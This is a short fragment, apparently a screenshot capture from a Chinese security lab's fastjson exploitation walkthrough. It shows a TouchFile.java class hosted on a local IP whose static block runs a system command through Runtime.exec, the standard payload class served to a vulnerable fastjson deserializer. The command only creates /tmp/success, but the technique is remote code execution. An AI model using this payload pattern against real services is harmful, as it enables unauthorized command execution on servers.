 192.168.204.133:8090
192.168.204.1/fastjson/TouchF
不安全
192.168.204.1/fastjson/TouchFile.java
import java.lang.Runtime;
import java.lang.Process;
public class TouchFile {
static {
try {
Runtime rt = Runtime.getRuntime();
String[] commands = {"touch","/tmp/success"};
Process pc = rt.exec(commands);
pc.waitFor();
} catch (Exception e) {
// do nothing
}
}
}
Khan安全攻防实验室